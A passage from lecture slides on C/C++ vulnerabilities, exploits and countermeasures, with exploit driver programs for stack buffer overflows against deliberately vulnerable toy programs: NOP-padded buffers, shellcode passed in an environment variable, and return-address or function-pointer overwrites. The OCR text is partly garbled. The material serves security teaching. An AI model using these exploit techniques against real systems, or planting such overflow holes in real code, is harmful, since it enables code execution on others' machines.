











# Finding inserted code

- $\triangleright$  Generally (on kernels < 2.6) the stack will start at a static address
- $\triangleright$  Finding shell code means running the program with a fixed set of arguments/fixed environment
- $\triangleright$  This will result in the same address
- $\triangleright$  Not very precise, small change can result in different location of code
- $\triangleright$  Not mandatory to put shellcode in buffer used to overflow
- $\triangleright$  Pass as environment variable

30

# Controlling the environment



31 / 62



### abo1.c

 $\triangleright$  static char shellcode  $\vert \vert = \vert / \vert$  shellcode from prev slide

```
 int main (int argc, char **argv) {
```

```
 char buffer[265]; int ret;
```

```
char *execargv[3] = \{ "./abo1", buffer, NULL \};
```

```
char *env[2] = \{ shellcode, NULL \};
```

```
ret = 0xBFFFFFFFF - 4 - strlen (execargv[0]) - 1 - strlen (shellcode);
```

```
 printf ("return address is %#10x", ret);
```

```
 memset(buffer, '\x90', 264);
```

```
 *(long *)&buffer[260] = ret;
```

```
buffer[264] = 0;
```

```
 execve(execargv[0],execargv,env);}
```
<http://fort-knox.org/~yyounan/secappdev>

Yves Younan C and C++: vulnerabilities, exploits and countermeasures February 22nd, 2010



32 / 62





 $\triangleright$  int main(int argv, char \*\*argc) { char buf[256];

```
 strcpy(buf,argc[1]);
 exit(1);
```


}

Yves Younan C and C++: vulnerabilities, exploits and countermeasures February 22nd, 2010







#### $\triangleright$  Not exploitable on x86

#### $\triangleright$  Nothing interesting we can overwrite before exit() is called







- $\triangleright$  int main(int argv, char \*\*argc) {
	- extern system,puts; void (\*fn)(char\*)=(void(\*)(char\*))&system; char buf[256]; fn=(void(\*)(char\*))&puts; strcpy(buf,argc[1]); fn(argc[2]); exit(1);

}  $\triangleright$  Problem?





## abo3.c

- $\triangleright$  Can't overwrite the return address, because of exit ()
- $\triangleright$  However this time we can overwrite the function pointer
- $\triangleright$  Make the function pointer point to our injected code
- When the function is executed our code is executed

36



#### abo3.c

 $\triangleright$  static char shellcode[] = // shellcode from prev slide

```
int main (int argc, char **argv) {
```

```
char buffer[261]; int ret;
```

```
char *execargy[4] = \{ "./abo3", buffer, "/bin/bash", NULL \};
```

```
char *env[2] = \{ shellcode, NULL \};
```

```
 ret = 0xBFFFFFFF - 4 - strlen (execargv[0]) - 1 - strlen (shellcode);
```

```
 printf ("return address is %#10x", ret);
```

```
 memset(buffer, '\x90', 260);
```

```
 *(long *)&buffer[256] = ret;
```

```
buffer[260] = 0;
```

```
 execve(execargv[0],execargv,env);}
```




 $\triangleright$  extern system, puts;

```
void (*fn)(char*)=(void(*)(char*))&system;
int main(int argv,char **argc) {
       char *pbuf=malloc(strlen(argc[2])+1);
       char buf[256];
       fn=(void(*)(char*))&puts;
       strcpy(buf,argc[1]); 
       strcpy(pbuf,argc[2]);
       fn(argc[3]);
      while(1); }
```




Use objdump -t abo4 | grep fn to find address of fn  $\triangleright$  The function pointer is not on the stack: can't overflow it directly

Yves Younan C and C++: vulnerabilities, exploits and countermeasures February 22nd, 2010











